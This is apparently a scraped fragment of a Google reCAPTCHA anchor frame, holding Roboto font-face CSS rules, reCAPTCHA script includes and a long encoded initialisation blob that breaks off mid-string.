  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="l2cLLlz874TBQZW5T-bnGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="l2cLLlz874TBQZW5T-bnGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l2cLLlz874TBQZW5T-bnGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiA7DuifDjMOSwpzCpWowwpTDuMOwGG5/woXDn2TClyfDvXXDrGBCwrcWw7sPw5kxHB5CBXJHIMOuCsOjwocWw43Ci1JzJh0xw4fCusOPDsOHVm8uwrjDvcKWw6fDhsO9wqMQw7zDncOQN8Kkw6jCi8OwdgEAw5TClGLCoRfCvUHCmBPCqnvCvUgbUUQawpBJwrjDr1Jqwq/CncOowpTDk8OQwqcTwrwOBMOpwrhdN1Acw4JiNMOewqd8w5s9BGAGw7M9ZQXCsMOfJyhZwpnDoCLDgsKMwpHCqMKLwqDDm8KuPMK9RcKZwosPNhdmPjzCn8KxZMOLT8KRB8Kwwr/[base64]/[base64]/[base64]/CtMKqw5/CvsO7wqEAIgRIDcOhN8OiwrZpbwNEwoVnw7PDucOuw44+wrzDghduwp/Cs1sbw4XDucOXCXLDu8OuwpJFw7/[base64]/DuXVQdsKcWMK/FAvCk8Ocw4XDsQnDuMOkNlbDisKYwol6w74jSyVcXHHCq8OePcOnWlh7EcO7w49nwrzDsgfDqWIXw4vCkMOABsOkP1rDgANaw7FSworDksKBakzCjHp6LcOPwqjDpMO/aMOIw4XCjXvDj08wf8KEURFFR8OPfcKfwqgpw7oBwrjCrMKBw5LClEoCw4DDjXA/YcOowogTIcKHZmMDTsOsw67Cl8OUw6/CklTCpcKawrvDlGXDo33DgD/Du8KfcxrDiRzCuTfDnCV7wpt8wodDwr/DlR1Aw7jCt2F6w6vDlz/CoW/Cvj7DlMKSw7IFw7XDtcKGKg3CrkzDtDF/IWvDjcOOwrDCkMOQPsKyw5pmwrvCmh8Bw6fClkFBbMOVw4/CrcKfGcKUw4Y4wqbDm8OJfsK3wovCqQrCn8O0EV59JQh+w5vDui3CusKGwohAw53CpsKKwpXCgsKbw6YBHyYRwrwxwrRKXl0AasKEFnzChT9sUsO4wog0w5cRw5/[base64]/[base64]/w5AEQXJfUsKEw5FoFlJYfmLDt8KHw7fCvsKIw6tefT4dwqLCuQzCozHDosO+wqM/O8ObEVhMw6tmEsK1wqQxHsONw7Muwp/DsnrCpMO0K8KNacOIFMKkb8K9bMOYwoocNCDDrlDDgSgCwrxrwqQED38SKcKoDsOkLMOIW8OCZsOkwrjCt2nClcKYw6MMcsOuHMKFwr4IDsKtaMOdwp/Djgc3wrEQaznDtcKzS8O8OsOYwoRVw5XCqMO9EjhOVcKJBcO9VMK2MxBwOMKzw7jCoTrDrsOawplWPcKGanAaZMOswpLCtMOVYMOXw7MkI8Omw6cpeEfDq03Dl8O/wpJnScKsw7BoHiZHwqkBEcKDK8OOwroARsKHMi4sw4vCo8KdwqIuw4zDhcOpHGbClVXCnUY4DsKOw6QNwqvCkGM/DE4yNUIMwqgbYm1iL8OjH3wGNF3ChcK9M8Kmw4fDjcKMw6TDu14qJcORwo/DlxRHP8KIwoNcDijDny1SX28Tw5zDvcOzwqbDv0DDjixbKsKCdXohwqjDi3dOwqrDuj7CrlxuwozCtSI0ACbDmTBwwoXDqGPClsOiwqQJUsOQwqxXIgPDhWfDpgV7dMKzw7MebcOsGjgpMTxSFg3CkkBvFsOdN8O/wo4dCGRXw648wonDpn9aMcKTLMKmVGzDqysTIcKCw5HCrMK9K8O/w4kiw7jDoTJJIwpwSMOxAFLCpsOiw5IuEcOFwo8OIFM7w6bDn8Okw7zDv8KAG8K8w6IqFcKkwqnDglLCj8KlDMK4w6J2w6LDlhQOQzvCs8K/OEtjH8OpHhURH1TDhjbDr8OTw7PDjRdWHxIwKwLCt8OcTMKMfDY5wrM2JMOLw5l3F8OoO8KzwplOMD1mwpvDvMKYGTrDiMKfwo5+w4rDl8Oow6TDn0HCpcO0w7dhIsKZHlHCtMKgw6vDrRs7IMOBw553wrXDmDc4w6LDrcKIw7DDoMKiwpgow47ClMOYwqN/AB8UNUo+ZFLCoyJsQEYdOwQuwqEuwp8dKcOsw79RZzbCp8OSN8KGwoUjw6Ikw6HCmMKXax1OK1LDt0oDwpjDvgEAw7jDmMOQUsKDKRTDrsOneHTDmVMCcmnDo8KdwqoRZcO6wosIwrxiwrBvwp/[base64]/[base64]/DsMKuVyoZGWoaw6fCnlhmUsK7w7cmwoDCt8OUORdpw6fDuhJfw5k+PHrCm2BsGcKFw7g3w7jCvsOmDcOhHw3DoWk6wpnCgcKAYXF/w5jClkQiw6bCsELDhcK+woQRJ8KHwoZobMO3CjnDvjYewodkwqY3wpXCsmnDlMO3GQjDoBLCn1nDqx/CvkJWwpIVRhLCg0DCuhAlcMKWw6XDkMKiEkfDhmJww5zDscOHwrBAHWHDs8OuZsKkO8KowotaATbClcKQbDjDhsKzARFjRsOzwp/CrhvCkcKrw7XCoj7DijBcw4jCnMK2VcKZw7DChsO+w7nCnWfDtxQJHcOcCkHCoHPDmSklDsKaCBsBw7dWNh1bA8O5wqXCo8K2WcKQw4nDmnhAw7cAwqbCgkrDgMKAw51EwrHDiSrDliDDrk9YasOAAhnCtSzDiyLCgcO/w5wywrLDgMKRHBvDggNYw4RcXcK2E2jDgW4+XVvCiMKae1cDwoJWw6Ygwq8PwolCeMKEMsOmw5Ebwo8EC8KWc8OCw6s0w7/[base64]/Cv2rCt8KTZ8Kow4E4JMKDw6/DmFDDoxrCm8K8wrbCogTDrcKrHMOHw6fClkwxGcKxwoNQbcODVTNBa8KNw5wdwpJEw4PDlVsiwrbCjXUBR304fMKVBXUtBmHCplcIYgt0GBUTIBXDkTPDrS3CqSzCuMKcaBjDhT/Dqi5xw4PDoC80wrUJw5zDnk/DpXxldGnDu3cew47CmUHDhcOJKHjDr2Ubwq4jM2/[base64]/ChmTDpcK7ccKIwps1KAjClCfCo8OTwqHCiMKBwrzCsGjCqMOHwoLDlMOowq/[base64]/wrZvwq/DrX7Ds1I/w47DiSPCj8KVHxF6RxDDk1PCvC0LPGxPw6DDhsKLwr/[base64]/I8KHw7NiwpRpRHPDm8KhekQQw45LEHbCncKaw7BPQMOcwpbDslVkw45Sw7HDlW/[base64]/w6NYHkVDIcOgw7VvNsKAw7TDgsOwKcOuMgQvwrLDhFvClsO4L2LCi8KaUE0ZwrnDslHDjR/DjlwUwpxOwrkHw646wp/CpAHDowjDjg9HwqU+w6MCw7bDgMKNw7HCvMOTBUvDjcOxRTojw41Lw5xDwq9OwrsxFi5Dw4PDgsKSw5PCucK7w4RoSmIvwpZReQzCnMOWwrPDsMKEwow/woxLLwYXETVWOEd1w6MTwpzCg8Kxw5XClgjCjcOrw4bDk2M+w5Z0w6Itw4rCkhrCnMKvw6zCpMKzw6rClQdmfcKoCMOGwoNtYMOkwp7DmcOBZcODUsK2w7nCoV8Cwqxhw7vDpsOcMMOBUj7CicO/[base64]/DmX0OVE3CtMK5w7Qdw5ARD8OrNsKYw7fCqMOXBn3CnsOVWsKgXQ80IMONZQB+GsO6w4ogw5zDmDrCgR3DsyNMNlEiQMKjwrbDlcKaTFzCp8KsHsO/OcOdwrnCnTQldiJwwp/[base64]/DscKzTVDChhbDll/DqsOMw57CnAtuwpATXA1WM8KFD0nDj1YEY27Dg8K3wo3DjcKMWRPDusOiw6E1CcKaw6LDu8OKw6vCj8KbdsOawrFsw7RDw6DCm8O1w6LDmMOGw7DCi8KCwr7Dgk1oJEHCicOOecOwPWt6wp1kwpvCscK/w73DomnCssKewoXDmSNrI0BSdGjCoBDDmcKDw4Y/woEHDcOOwrjChcOEwpgkw5FAwp0Dw6hVw79/LcOuW8O5J8OXDsKvw78xT8OqdsKPwrLDqj/CksOLLy7CrsO2w4FGwoZgARdSUzDDlUlOw4fCicOCY0EBw5bCm3zDoCY7SsKnZU1OZGA+NsKXe01vLcORK8OBdErDgsOPQyDDlsK9wroCY23Ck8KOwrfCm2HDg23DtlBww7rCrsKELsOCVMOmcx7CtsOZbsKUwoHDmBvDugJ+wprDrcKZw4HCmTDDnB/ChsKDMMK6BxFOc8OJwpbDr8KawqAfw77DjcOEPMO/w4hmwqQiUXvClsKYw6gzDCs2wowBMRzDq33CohvCg0pMw6YeDcOywqfDikl4wp9SalvCqyPDhMK4EWElw6U7RMKyw5wRWsKYw60kKknDu2TDpAQ5wpnDmcK/w48Aw5J0bSfDt8OEwpvDkR4xwqzCviXDm8OWDFJww7xzJMOgw69TOsKRNcKBX8O8wr/CtcK4w64rEMK/wqgtERrChDpXCnTCuyVFfMKnNMOuJzJuw7dxwrPDgsOnc8Opw6rDm8O7csOMecKvXsKFwpDCj0zDrRsCZzwjwpbDl8KqK8Klwo/CmsKTOBQ1RVxXFMOrVVrDusODNUbCv2ApHsKow6bDvcOXw45sfMK6L8OHwpBUw5QafgzCisOqw4zCjsKQXi0fw5psw5DCl8K0bMK/HMOVTMOYN8KZASUVw6AoBloTM23Ckk5fwo/DsCtOw7xeURkpScOcCcOXwowvA8OvETkCw6gOZ8ONwp4zSsOlwopHw4EzLhjDhcOYw7JDHcKyw5lbY8O1GBnCo1LCtEjDgAXCmh7CtCpifMORWMOKw60nDDg+FMK6wpXCuxQ4R8KVw4dQHMK7GcOfwogxwp8/[base64]/DowzCpTgLw6zDucOqwqxbw7E1PMOVBULCscOdGMOrwoLCtA80woDCvcKED2ZBasK0OTsgZMKTOHDCncONwobDuVsfaA0Aw7/DncKaw6Riw67DiFDCv3Vqw5jCrVR9wpgAESMrahjClMKbwo/DssKrw7QcQQ3CrQMNwo5/U8OSTcK8wpzCllQEcjrCk0HDtG80w5Eyw6PCqSp5djl+NMKSwolNw45kwrdIw7vDvWHDvQvChcKcwqLDtwoCd8KdwpfDmTYTbMKhw6bDjsKQw6nDgl7Cv1F8e8O9LcKLP8KXw5XDu8KGFFctwqLDkcO6cFdwasKxC3bCuEgAw5lsBA9ATsODUEfDtW/[base64]/CtMK1UcKsQsOgSDUfDU/[base64]/Dv3rDjjFrwpt2w71wwppuOsK8w4/DlcOsGsK3wqfDmRPDj8KuUMOkwpHCoMOAw5XCjsKfw7hywqsqwo5DXHfCuQDDmilWCsKwQcKNO8Kgw6DDvyliw6xOZxTCiz8Gw4kEUwvDocKYwo3Co8KSw4/[base64]/CgXwGCW3CvcOOwpYRO8OaD23Cp8O4Ci5IwrbDg8Obwp/DrHzCnlFvw4IrUMK+OsOQRTIewpvCpT7DiMOHIDzDqWt9w7HDvMKgwogXJMOgVWHCl8K6d2nClXQue8OiJcKRwqrDoMKeJMKqPsONAVxJwr/CmMK6woTDscKKZXrCuMO+w4FyP8KmwqLDqMK0w4NJFQvDksKHDREdVArDgcOJw6nCpcKrBGp2bcOXOcOuwoZFwqEHZDvDh8OwwrwEwrLCpX/DuEnDssKQUMKebwIjIsO1woB2w7bChW3Dk8OVXMKAUT3Ck8O7Z8KMw5o/fxUYC19jSMOSXSbCs8OJcsO8w6HDt8OJBMObw6BGwr7CgMKFw641w5YoNcO6Kiomw6RCR8OKw65mwqoqwpzDncKpwqzClAvCusKicsK5L2tdXkRvasOPWsO/[base64]/DjCAgKBEwe8K7wr4gQMK5wr5VwpdLw6TCjnFowppPdDbDo8OKesO3LAHDtRFkCmbDpW7CmsOMVsOTFxoTTGnDkcO2wonDsw/Cuzo9worCnSTCnsK9w4TDtcOWOsO3w6rDjcKqYyI0B8Kzw7zDpWEqw6/DhGnDrMK/JnDDtVRAeW5rw6fCpWTDk8OkwqTCiD1pwpcXw4VUwqY8cVrDnQnDgsKxwp/DtcKvWMKvQmJtfh3DrMKoNUvDim4LwrnCjnFpw5YoEmxmXxhRwr3CpsKRfwonw4jCoX1Cw7ASwp/CjcO4WwfDucKLwrfDnUPDqB1Vw6nCk8ODC8KCwo/CnMOaw4xswq1RLcOePcKAPcONwqTCnMKuwqLDtkbCvinCqMO0QMKZw7vCqMKLY8OPwqMhYmLClwzDpGF8wp/CgztKwrzDkcOPDMOyd8OeNybDlm3CkMOkDMOkwo91wonCtsKVwpfCth8dMsO3I3TCq0/[base64]/DpcOgajHDhn/[base64]/CjWVAMD4aTsKqYDE3YgvCrsKken4zYMOPIMOlwrkywrZHVcKPbHJtwprChcKvLTDDssKVNcK2w6J4wpUJUxJxwrPCshXDnBtHw7VTwrQ2KcOrwroQaCnClcKGYk45w6XDtsKCw7bDgcOvwrfDrErDnhPCjkrDp3fDlcK7dm3DqFcyB8O1w7wrw7LCr2nDvsOaH37DkG/DqcKvWsOeHMKrwpjClB4Owr4+wp08PsKtw5B3wr/DsWXDqsKePUvDrygGZ8OWEljDpCB6AgdpXsKxwq3CgsOhw4dyBh3CgcK0Yx1Pw5QGNAfDsS/CscOMZcK/[base64]/[base64]/ClcOYLcOdU8KUwpVARsOZwoglw67CvMO/[base64]/DgsK0wqJjZ24MY8OMw7Y/wr48THd7aMODw6ofSgobeTrDnnfDhVlYw4jDn0zCuMONO2M3ZMKswoDChgTCpyh5ERbDl8K1wogZwr1RPcOmw5XDjcK3wqvDpcOawrrCrMKBI8KbwrvCmyTCrMKlwpYlXsKQB316w7/ClMOew7PCojnDgn9+w6PDvF01wrxKw6jCt8K8LSfCssOuw7B0wqnCq0UGYRTCuCnDncK2w6/Cg8KZOMKsw7ZASsOBw7bCn8OUWkvDrVLCvWcKwpXDmVHCoMKKLAxrCWvCjsOaS8KcfRnCnCzChsKxwpwOwq3CqgPDpU1Fw67Dun/CtTfDn8OUYcKQwo7Dr0Y2PmPDolgEPMOCbsOWXQQDK1zDlm01b17CgBkhw6Vwwo/CosOvasOwwrvCpMOdwpXCmUV+K8O1WWnCsTNjw5nCnMKLRn0ERMOdwrg+wrIeCzXCnsK1esKLcmrCgmrDv8Kdw6hpNkYnUHB3w6pCwrxQwpjCnsKOw73ClkbCkwlfEcKLw6sqM0fCt8OrwoZ/[base64]/UsKBODwqwq1gw4XCh8KkwrvCkcK2E8O7wqzCg2tQw7jCilHCpsKUZ8K5JMODwo4dLcKwAsKpw7AtT8Omw7nDucK+ZkMuw69OHMOIwpMaw4x6wqjDsTPCnmvDusKgwr/[base64]/[base64]/[base64]/w40iwqAoQifDkS3DmcOZDB3DlMKZwpPCgMKZw7HDrhs8VHURw6lewrXCksKNwrIXCsOiworDhQ9ZwqvCuXnDmh3DvcKrw5EvwpwBTTdxw7hHMcOMw4E8eVPCljvCnmxmw79JwqNlNGrCpAXDssKKw4N/KcOYwqLCmMOXWg44w61iRBw6w5c0O8K6w5tlw4RCwoozSMKkJMKuwrJLFCNVKGnCt3hAFm3DqsK0CsK+NcONP8OBA2pJwp8/[base64]/TFnCmAHCn2B0HREPwp9Lwo3Cp0R0wp9hw5NnRAvCnMOTGcOuwqfCnlc1OCpEKjPDusO6w7fDj8Kfw4pUW8O+bGcpwpTDlypPw4bDqsKFCC3Du8K/w5IfLgLCuBtVw68jwpbCmRASdsOvbGxYw6seJMKPwrMawqlZRsO4W8O2w7NBISLDiHjCn8KpB8KHOsKNH8Ofw7vCksKywrgQw6DDtWYnw5nDkDPCkVFVw4kzfsKRHg3Cq8OMwrvDjcObS8KNC8KQOmUewrNiwrgvNcOOw4/DoXbDozp7OMKJPsKRwoPCmsKLwqDCjMOMwpzCusKBW8OGGiozJcKQB3LDhcOiw7kKIx4SCTHDosKQw4LCmRFBw7VPw442eRTCo8OGw77Co8KpwoNvNcKIwqjDpWnDl8KKHxYrwqLDvygtRMO2wqwxw5g9W8KrbQRXB0E6w4BNwqPDv1sHw5DChMKEFW/[base64]/CmS/[base64]/[base64]/E0XCuMOuwoBqwqXCs3pBGMOYGMKvB8OiaiJbC8KwUMOvw6JUdSnDomfCk8K4ZXJmBxhuwq4dJMKSw5ppw4fDi0sYw7PDiAPDrMOKw5fDhy7DiR3DoTJTwr7DkRwCR8O4I3nDjBLCtcKZwpwZTS1ew6ETIcODUMKVHGglDh/[base64]/CuRfDq8Oda2nDgCApwqRwwp7CucOgwromRGTDt8O5AzZ2FFBIwrDDoENHw7XCo8OeVMOrUVBuw4tJO8KzwqrCp8OkwpXDusK6Z0BTPgB7NXcowrDDiElhTcKPw4Mbwro8MsKRL8OiCcKRw5/CrcKBbcO9w4TCtcKMw6xNw6w1w4xrEsK1OWB1wobDt8ObwrTCmMOHwp/Dp3jCoHHDlcO9wrVDwojCv8KuS8KowqRHUMOBw5TCkAU0IsKawrwww5sbwoTDmsKPwrA9DMKfCsOlworDqSjDiXDDr0MjZwMRRGnCnsKtQ8KpK2RfMm/[base64]/DmcOTw6jDusOJw4nDq14RKsKkw4DCmMKRE250w5TDhmBLw5vDumNAw7/[base64]/Dg8KqYlUURcOiw6Ilw4c4w4MwCStHbikSEsKoSMOhwozDvsK7w4nCu0XDs8O6McKHAcOiFMKDw6DCmsOPwqfCg23CpwoiK3NpVFfDgsOqQcOkc8KWHMKhw4kWe2FAdjbCgifChWhSwqTDuk9hZsKpwpTDjMKywrBEw7dOwo7DgcK7wrvChcONH8KPw7/DncOJwrwnZjXCt8KKwrfDvMOvBHrCqsOtw4TChMOTBgbDskEAwrldYcK6woPDuH9dw7l/cMOaXUJ/elduwqjDsGIpBsKNQsKTPSoQSnwPEsO4w67CjsKdfsKTOw5ABWPCiDISVBHDtMKaw4vChQLDsmPDmsOXwr/CtwTDiR7CqsOVLMOpNcKQwprDscOBD8K7TMOlw7bClQXCgEHCunk4w43Ck8O1Ng1YwqnCkBFzw71nwrpHwo9JInoZwqgTw6xJUR1lakXDoHLDhcORSBN6woAWQgrDoGMzWcOhM8Oxw6/CqgLCr8KwwrDCp8OFZcK3VD/DgQtHwqnDk2rDqsObw540woDDuMK8JQPDvwwywq3Drjk4JBPDqcOvwogPw4LCnjR4I8KFw4JLwqzCh8K+w4nCqCIuw7/DsMKmwohRw6d5RsOSwqzCssK4EsO7LMKewpjDucKQw7VRw7fCk8Knw7UvJ8K+X8KiLcOHw43DnEbCk8OpdyrDsE/CnGo9wrrDiMKkLcOxwqQtwqYLYUAawq5GE8Kcw4FOMGEyw4I1wrXDrhvCicKZKj8Uw7PCpmlYJ8OqwonDjMO2woLDoGDDnsKXYxxlwr/CjndfDcKpw5l6wqjDoMOrw4FxwpRnwo3CkBdVMw/DjsO3DwlPw4DClcKwPhJhwr7CrWDDnysoCT3Cvlo9PxfCg2vCpwVKWE/CnsOnw67CsR/Cv2ckVcO/w4EQFcOCwpUCw5rCn8OCGCRBwo/Ds0LChEvDgWvCjiYHT8OKPsO2wrQjwpjDqjtewpHCg8KBw7XCsS3ChyxAITHChcK8w5oiOl9oJsKdw4DDjiXDixp3UCvDlMK+w7bCpMOQfsOSw4XDgW0cwoNAVkBwEH7DgcK1UcK4w64DwrTCpQjDgiPDlEVXIMKmbF8ZRVlUVMKbF8Ocw5HChSTCncOXw7hMwo/CmAjDv8OSQ8OpOsOdGHlDcTskw7AqMkzCgcKZaUU0w6HDrHp9ZsOyWk/DiQnCsGkwP8O2DyzCjMOEwpfDgXxKwpzCnBNINcKXMWEIdmfCjcK1wpNLZGLDssOxwq3Cm8Klw4hVworDv8O8wpDDknvDt8KQw7DDhy3Ck8K1w6/Du8OBHUTDnMKXKcOHwqgcYMKtRsOrKsKWM2gawq55e8OoDWLDr2bDhjnCpcOUZFfCrFnCqcOIwqPDnV/Cj8OFwqceO1J9wq97w6M5wovCvcK9TsK/JMK1fgrDs8KKZMOfazFGwpbCusKXwrvDp8K/w7/Dn8K3w5tAw5/CssOXfMOzMsO8w7wTwq8Rwqw+Ci/DmsKbdcOyw7oqw7lgwrU/NDdgw5tYwqlYD8OOInFawq3CscOfw7TDv8KnRwTDpibDlD3CgG3CocKyZcOFaAnDi8OCDsKBw6tZIyDDnEfCtzLCgzcwwrbCmjYZwo3CicKOw7FWwqU3AAXDqcKYwrklAFQgKcKmwqnDsMK8IsOFMMKYwrIYMMO/w6PDtsKQDDprw6LDtzwdezcjw5bCl8OST8OecyjDl01mw5sRCHPDucKhw6ESeGNhFsOxw4kLcMK1ccKjw4RFwocHSwbDmU9SwqnCg8KMHHsKw7k